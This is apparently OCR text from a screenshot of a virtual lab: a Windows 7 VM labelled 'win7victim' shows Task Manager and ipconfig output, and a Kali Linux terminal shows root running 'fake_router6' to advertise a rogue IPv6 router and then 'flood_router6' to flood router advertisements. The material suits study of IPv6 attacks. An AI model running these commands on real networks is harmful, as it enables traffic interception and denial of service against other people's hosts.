 win7victim x86 (Snapshot 1) [Running] - Oracle VM Virtu
Kali final (Snapshot 1) [Running] - Oracle VM VirtualBox
Applications Places
Fri Jun 17, 3:30 PM
root
okmarks
Windows Task Manager
File Options View Help
Applications Processes Services Performance
CPU Usage
CPU Usage History
0 %
Memory
Physical Memory Usage H
420 MB
Physical Memory (
Total
Cached
Available
Free
Kernel Memory (M
Paged
Nonpaged
Processes: 36
Computer
root@kali: /usr/bin
File Edit View Search Terminal Help
root@kali:~# cd /usr/bin
root@kali:/usr/bin# fake_router6 eth0 def:c0::/64
Starting to advertise router def:c0:: (Press Control-C to end) ...
^C
root@kali:/usr/bin# flood_router6 eth0
Select C:\Windows\sy
Connection-spe
Description .
Physical Addre
DHCP Enabled.
Autoconfigurat
IPv6 Address.
Temporary IPv6
Link-local IPv
IPv4 Address.
Subnet Mask .
Default Gatewa
DNS Servers .
NetBIOS over T
Tunnel adapter is
Media State .
Connection-spe
Description .
Physical Addre
DHCP Enabled.
Autoconfigurat
Tunnel adapter Lo
root@kali: /usr/bin